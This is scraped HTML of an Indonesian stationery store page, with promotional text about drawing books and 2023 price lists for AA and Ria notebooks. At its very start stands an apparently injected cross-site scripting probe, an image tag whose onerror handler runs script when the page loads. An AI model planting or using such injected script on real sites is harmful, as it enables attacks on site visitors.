</div><img src onerror="console.log(45);"></div></div> <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://www.stationary.biz.id/" title="Go to Home Page">Home</a> </li>  <li class="item cms_page"> <strong>tokoatk.id - daftar harga aa ria</strong> </li> </ul></div>  <main id="maincontent" class="page-main-full-width"> <a id="contentarea" tabindex="-1"></a>  <div class="page-title-wrapper"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Price List Harga Terbaru AA &amp; RIA di Bina Mandiri Stationery</span></h1></div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="8BIQKWwZyZxwun6j" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<style>#html-body [data-pb-style=FS15ESI],#html-body [data-pb-style=JR3R9R0]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=FS15ESI]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#c1c1c1}#html-body [data-pb-style=JR3R9R0]{background-color:#f3a358;border-style:solid;border-color:#535353;border-width:2px;border-radius:50px;margin-left:10px;margin-right:10px;align-self:stretch}#html-body [data-pb-style=D2ECU1H]{display:flex;width:100%}#html-body [data-pb-style=NUH1KU1]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;align-self:stretch}#html-body [data-pb-style=BJFROI9]{text-align:center;margin-left:30px;margin-top:50px;margin-right:30px}#html-body [data-pb-style=PNPYBF3]{margin:30px}#html-body [data-pb-style=K6DCYNU]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;align-self:stretch}#html-body [data-pb-style=D05H1SN]{text-align:center;margin:50px 30px 30px}#html-body [data-pb-style=SCUM692]{margin:30px}#html-body [data-pb-style=LYNRJA6],#html-body [data-pb-style=SBRIPM4]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=SBRIPM4]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#c1c1c1}#html-body [data-pb-style=LYNRJA6]{align-self:stretch}#html-body [data-pb-style=MNSANN2]{display:flex;width:100%}#html-body [data-pb-style=IWNGOCJ]{width:100%;align-self:stretch}#html-body [data-pb-style=IWNGOCJ],#html-body [data-pb-style=PBSOYQ2]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="FS15ESI"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="JR3R9R0"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="D2ECU1H"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="NUH1KU1"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="BJFROI9" data-decoded="true"><p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://i.imgur.com/MLyFh7J.png" alt="Toko stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir di SIPLAH" title="stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir di SIPLAH"></p></div><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="PNPYBF3"> <div class="widget block block-static-block"><p style="text-align: justify;">Buku gambar adalah salah satu jenis buku yang berisi lembaran kertas kosong, dimana pada umumnya diperuntukkan sebagai bidang atau media untuk belajar menggambar. Buku gambar biasanya banyak digunakan sebagai salah satu <strong>perlengkapan sekolah</strong>, bagi siswa tingkat dasar hingga menengah. Jika siswa tingkat dasar menggunakannya untuk melatih dan belajar ketrampilan menggambar secara dasar, maka akan berbeda peruntukkannya bagi siswa tingkat menengah. Pada umumnya siswa tingkat menengah akan lebih sering menggunakan buku gambar sebagai media untuk menggoreskan bentuk gambar ataupun sketsa, sesuai dengan tugas yang mereka terima.</p>
<p style="text-align: justify;">Buku gambar sendiri, dipasaran umum dibedakan berdasarkan ukuran dan ketebalan kertas yang ada didalamnya. Berikut ini beberapa jenis buku gambar, yang dapat dengan mudah Anda temukan dipasaran secara bebas, yang antara lain adalah:</p>
<ul style="text-align: justify;">
<li>Buku gambar ukuran A5.</li>
<li>Buku gambar ukuran A4.</li>
<li>Buku gambar ukuran A3.</li>
<li>Berbagai jenis dan ukuran buku sketsa.</li>
</ul>
<p style="text-align: justify;">Pemilihan dan pembelian jenis dan ukuran buku gambar ini, biasanya akan dilakukan berdasarkan tingkatan kelas sekolah serta peruntukkan buku gambar itu sendiri. Pemilihan dan pembelian buku gambar bagi anak sekolah dasar, akan berbeda dengan pemilihan yang dilakukan oleh anak sekolah menengah. Hal tersebut lebih disebabkan karena materi dan pembelajaran yang diterima pun sudah memiliki perbedaan yang signifikan.</p>
<p style="text-align: justify;">Bagi Anda yang sedang mencari sebuah buku gambar berkualitas, kunjungilah toko online kami Bina Mandiri Stationery. Kami merupakan salah satu toko online yang bergerak khusus dalam penyediaan berbagai alat tulis dan <strong>perlengkapan sekolah</strong> lainnya. Dengan harga yang kompetitif serta kualitas produk yang tak kalah dari produk yang dijajakan toko lain, kami akan memberikan pelayanan yang ramah, cepat dan tepat. Bagi Anda yang membutuhkan buku gambar dalam jumlah partai, kami akan melayani pembelian Anda dengan harga khusus untuk pembelian tersebut. Informasi lebih mendalam mengenai harga khusus yang kami berikan tersebut, silahkan Anda menghubungi bagian customer service kami. pembelanjaan alat tulis cepat, murah dan hemat Bina Mandiri Stationery mitra pilihannya.</p>
<p>(Buku gambar &ndash; ctgr-009-Q)</p></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="K6DCYNU"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="D05H1SN" data-decoded="true"><p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://lh3.googleusercontent.com/pw/AL9nZEXOL2z-rIVDtUWEB-8D2aE1xzXOGY8nAowXPmj-jJY1RRyysnEy_DVKOT9M-aNjJuhiab-I6dm3SqQudMKm7Lo7QYfkNaoTP0P4f1DCPYRJx4hGsuD7aElS-roURkc9IAEoWGAPtU45AVmwUFMM-jTGDw=w600-h300-no?authuser=0" alt="Toko stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir di SIPLAH" title="stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir di SIPLAH"></p></div><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="SCUM692"> <div class="widget block block-static-block"><h2 style="text-align: center;"><strong>Price List Alat Tulis Sekolah Terbaru dan Manfaat Menulis Analog!</strong></h2>
<p style="text-align: justify;"><strong>Price list alat tulis sekolah terbaru </strong>bisa didapatkan secara online ketika anda memilih akses website toko Bina Mandiri Stationery. Kegiatan menulis dengan tangan bagi anak sekolah memang tidak bisa dihindarkan. Kecanggihan teknologi informasi tidak mengurangi kebutuhan anak sekolah untuk menggunakan alat tulis manual dengan tangan. Hal ini penting mengingat kegiatan menulis dengan tangan memiliki segudang manfaat.</p>
<p style="text-align: justify;">Itulah sebabnya kebutuhan akan <strong>price list alat tulis sekolah terbaru </strong>sebaiknya didapatkan, guna mendapatkan manfaat seperti:</p>
<ul style="text-align: justify;">
<li>Menulis dengan tangan mampu memacu kerja otak sehingga lebih mudah memahami informasi yang disampaikan,</li>
<li>Mendorong keinginan untuk menjadi penulis sebab daya kreatifitas dan imajinasi lebih berkembang dengan menulis manual,</li>
<li>Minim resiko sebab menulis di komputer bisa membuat kesehatan memburuk,</li>
<li>Mempertahankan ketajaman otak meskipun menginjak usia lanjut sebab otak terbiasa berolahraga.</li>
</ul>
<p style="text-align: justify;">Besarnya manfaat menulis secara analog atau menggunakan tangan dengan alat tulis menjadikan anda patut memanfaatkan alat tulis yang ada. Membeli alat tulis untuk keperluan sekolah sebaiknya di toko Bina Mandiri Stationery yang lengkap dan murah meriah. <strong>Price list alat tulis sekolah terbaru </strong>bisa dengan mudah didapatkan dan menemukan yang cocok dilihat dari segi harga. Kebutuhan akan alat tulis yang memadahi bisa dipenuhi dengan mudah dan juga cepat.</p>
<p style="text-align: justify;">Pembelian juga semakin mudah sebab bisa dilakukan secara online kapan saja dan dimana saja hanya bermodalkan internet. Hal ini tentunya menjadi kabar gembira bagi anda yang memiliki tempat tinggal di luar Jakarta. Kelengkapan alat tulis yang disediakan ditambah dengan kemudahan akses informasi <strong>price list alat tulis sekolah terbaru. </strong>Membuat kegiatan belanja alat tulis untuk keperluan sekolah anak semakin mudah dan juga cepat. Informasi lebih mendetail segera kunjungi websitenya dan hubungi kontak layanan konsumen yang tertera. (tag-002)</p></div></div></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="SBRIPM4"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="LYNRJA6"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="MNSANN2"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="IWNGOCJ"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=THYKD36],#html-body [data-pb-style=WF8BOJ2]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=WF8BOJ2]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#8fb8e3}#html-body [data-pb-style=THYKD36]{align-self:stretch}#html-body [data-pb-style=PYNVMON]{display:flex;width:100%}#html-body [data-pb-style=VR04OKX]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}#html-body [data-pb-style=PLE1N3D]{margin:50px}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="WF8BOJ2"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="THYKD36"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="PYNVMON"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="VR04OKX"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="PLE1N3D" data-decoded="true"><p>Katalog Daftar Harga ATK merk: AA 1 januari 2023<br>khusus untuk custumer: Umum <br> </p> <table class="table table-hover table-dark"> <thead> <tr> <th scope="col">Nama Produk Alat Tulis</th> <th scope="col">Satuan</th> <th scope="col">Harga</th> </tr> </thead><tbody> <tr><td>AA Buku Costume</td> <td>Pcs</td> <td> </td></tr> <tr><td>AA Buku Ekspedisi 100 lbr</td> <td>Pcs</td> <td> 12200</td></tr> <tr><td>AA Buku Folio 100 lbr</td> <td>Pcs</td> <td> 24000</td></tr> <tr><td>AA Buku Folio 200 lbr</td> <td>Pcs</td> <td> 42300</td></tr> <tr><td>AA Buku Gambar A3</td> <td>Pcs</td> <td> 9800 </td></tr> <tr><td>AA Buku Gambar A4</td> <td>Pcs</td> <td> 4400 </td></tr> <tr><td>AA Buku Gambar Besar</td> <td>Pcs</td> <td> 6700 </td></tr> <tr><td>AA Buku Gambar Kecil</td> <td>Pcs</td> <td> 3300 </td></tr> <tr><td>AA Buku Garis 3 - 38 lbr</td> <td>Pcs</td> <td> 3300 </td></tr> <tr><td>AA Buku Garis 5 - 38 lbr</td> <td>Pcs</td> <td> 3300 </td></tr> <tr><td>AA Buku Kotak Besar isi 38</td><td>Pcs</td> <td> 3300 </td></tr> <tr><td>AA Buku Kotak Kecil isi 38</td><td>Pcs</td> <td> 3300 </td></tr> <tr><td>AA Buku Kotak Sedang isi 38</td> <td>Pcs</td> <td> 3300 </td></tr> <tr><td>AA Buku Kwarto 100 lbr</td> <td>Pcs</td> <td> 12200</td></tr> <tr><td>AA Buku Kwarto 200 lbr</td> <td>Pcs</td> <td> 21200</td></tr> <tr><td>AA Buku Kwitansi Besar</td> <td>Pcs</td> <td> 5400 </td></tr> <tr><td>AA Buku Music</td> <td>Pcs</td> <td> 2900 </td></tr> <tr><td>AA Buku Tulis 100 lbr Fancy</td> <td>Pcs</td> <td> 8400 </td></tr> <tr><td>AA Buku Tulis 38 lbr Fancy</td><td>Pcs</td> <td> 3300 </td></tr> <tr><td>AA Buku Tulis 38 lbr Polos Warna</td> <td>Pcs</td> <td> 3300 </td></tr> <tr><td>AA Buku Tulis 40 lbr Fancy</td><td>Pcs</td> <td> 3600 </td></tr> <tr><td>AA Buku Tulis 60 lbr Fancy</td><td>Pcs</td> <td> 4800 </td></tr> <tr><td>AA Buku Tulis Bumi 58 lbr</td> <td>Pcs</td> <td> 3400 </td></tr> <tr><td>AA Buku Tulis Kwarto 38 lbr ( Best )</td> <td>Pak</td> <td> </td></tr> <tr><td>AA Buku Tulis Kwarto 38 lbr ( Best )</td> <td>Pcs</td> <td> 1900 </td></tr> <tr><td>AA Buku Tulis Kwarto Student 38 Lbr</td> <td>Pcs</td> <td> 2800 </td></tr> <tr><td>AA Buku Tulis Maxy Campus 36 lbr</td> <td>Pcs</td> <td> 4100 </td></tr> <tr><td>AA Buku Tulis Maxy Campus 50 lbr</td> <td>Pcs</td> <td> 5400 </td></tr> <tr><td>AA Kertas D/Folio isi 100</td> <td>Pcs</td> <td> 31200</td></tr> </tbody></table> </div></div></div></div></div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=MBYS0GF],#html-body [data-pb-style=T1QNWBF]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=T1QNWBF]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#8fb8e3}#html-body [data-pb-style=MBYS0GF]{align-self:stretch}#html-body [data-pb-style=APL4FMF]{display:flex;width:100%}#html-body [data-pb-style=A2VNGCU]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}#html-body [data-pb-style=HO6HD4H]{margin:30px 50px}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="T1QNWBF"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="MBYS0GF"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="APL4FMF"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="A2VNGCU"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="HO6HD4H" data-decoded="true"><p>Katalog Daftar Harga ATK Buku Tulis merk: Ria Pertanggal 1 Januari 2023 <br>khusus untuk custumer: Umum <br>pertanggal </p> <table class="table table-hover table-dark"> <thead> <tr> <th scope="col">Nama Produk Alat Tulis</th> <th scope="col">Satuan</th> <th scope="col">Harga</th> </tr> </thead><tbody> <tr><td>Ria Buku Baster 100 lbr</td> <td>Pcs</td> <td> 13800 </td></tr> <tr><td>Ria Buku Baster 200 lbr</td> <td>Pcs</td> <td> 27600 </td></tr> <tr><td>Ria Buku Ekspedisi 100 lbr</td> <td>Pcs</td> <td> 9100 </td></tr> <tr><td>Ria Buku Ekspedisi 200 lbr</td> <td>Pcs</td> <td> 18200 </td></tr> <tr><td>Ria Buku Folio 100 lbr</td> <td>Pcs</td> <td> 16700 </td></tr> <tr><td>Ria Buku Folio 200 lbr</td> <td>Pcs</td> <td> 33300 </td></tr> <tr><td>Ria Buku Folio 300 lbr</td> <td>Pcs</td> <td> 50000 </td></tr> <tr><td>Ria Buku Folio 400 lbr</td> <td>Pcs</td> <td> 52800 </td></tr> <tr><td>Ria Buku Folio 500 lbr</td> <td>Pcs</td> <td> 83200 </td></tr> <tr><td>Ria Buku Gambar A3</td> <td>Pcs</td> <td> 9000 </td></tr> <tr><td>Ria Buku Gambar A4</td> <td>Pcs</td> <td> 4400 </td></tr> <tr><td>Ria Buku Kwarto 100 lbr</td> <td>Pcs</td> <td> 9300 </td></tr> <tr><td>Ria Buku Kwarto 200 lbr</td> <td>Pcs</td> <td> 18500 </td></tr> <tr><td>Ria Buku Oktavo 100 lbr</td> <td>Pcs</td> <td> 4900 </td></tr> <tr><td>Ria Buku Oktavo 200 lbr</td> <td>Pcs</td> <td> 9800 </td></tr> <tr><td>Ria Kertas D/F Bergaris Lipat 100 Lembar</td> <td>Pack</td> <td> 25600 </td></tr> <tr><td>Ria Kertas D/F Bergaris Lipat 200 Lembar</td> <td>Pack</td> <td> 51200 </td></tr> <tr><td>Ria Kertas D/F Bergaris Lipat 400 Lembar</td> <td>Pack</td> <td> 102400 </td></tr> <tr><td>Ria Kertas D/F Bergaris Lipat 500 Lembar</td> <td>Pack</td> <td> 128000 </td></tr> </tbody></table> </div></div></div></div></div></div></div></div></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="PBSOYQ2"><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: right;">ta.id-page-id-1209#</p></div></div></div> </div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.stationary.biz.id/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.stationary.biz.id/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.stationary.biz.id/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.stationary.biz.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.stationary.biz.id/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.stationary.biz.id/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.stationary.biz.id/rss/">RSS</a></li><li class="nav item"><a href="https://www.stationary.biz.id/sitemap/">Sitemap</a></li><li><a href="https://www.stationary.biz.id/blog" id="idsj3te8Li" >Blog</a></li></ul>  <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div> <div class="widget block block-static-block"><style>#html-body [data-pb-style=NF6Y7R3],#html-body [data-pb-style=OBLP0FP]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=OBLP0FP]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#fff}#html-body [data-pb-style=NF6Y7R3]{align-self:stretch}#html-body [data-pb-style=CXOAJXY]{display:flex;width:100%}#html-body [data-pb-style=AD4N0HA],#html-body [data-pb-style=P6H744O],#html-body [data-pb-style=SIK7CJ2]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:calc(25% - 20px);margin:10px;align-self:stretch}#html-body [data-pb-style=AD4N0HA],#html-body [data-pb-style=P6H744O]{width:calc(16.6667% - 20px)}#html-body [data-pb-style=P6H744O]{width:calc(58.3333% - 20px)}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="OBLP0FP"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="NF6Y7R3"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="CXOAJXY"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="SIK7CJ2"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="links">
<div class="block-title"><strong>stationery.biz.id</strong></div>
<ul>
<li><a href="https://www.stationary.biz.id/about-us/stationery-online-store-murah-lengkap/">About Us</a></li>
<li><a href="https://www.stationary.biz.id/lokasi/toko-alat-tulis-kantor-lengkap/">Store Location</a></li>
<li><a href="https://www.stationary.biz.id/paket-usaha-perlengkapan-atk-sekolah-kantor-untuk-toko-baru/">Paket Perdana Bisnis Stationary Sekolah dan Kantor</a></li>
<li><a href="https://www.stationary.biz.id/daftar-harga-alat-tulis-kantor-murah/">Daftar Harga Stationery</a></li>
</ul>
</div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="AD4N0HA"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IMSH45B" data-was-processed="true">
<div class="widget block block-static-block" data-was-processed="true">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<div style="font-size: 14px; font-weight: bold;" data-was-processed="true">
<p>BINA MANDIRI STATIONERY</p>
<p>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730</p>
<p>Telp : (021)6252421</p>
<p>Email : admin@alattulis.id</p>
<p>Whatsapp: <br>0811 9227169 <br>0811 9227168 <br>0896-7551-7760</p></div></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="P6H744O"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://imgur.com/1DyU5AI"><img src="https://i.imgur.com/1DyU5AI.jpg" title="source: imgur.com" /></a></div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" 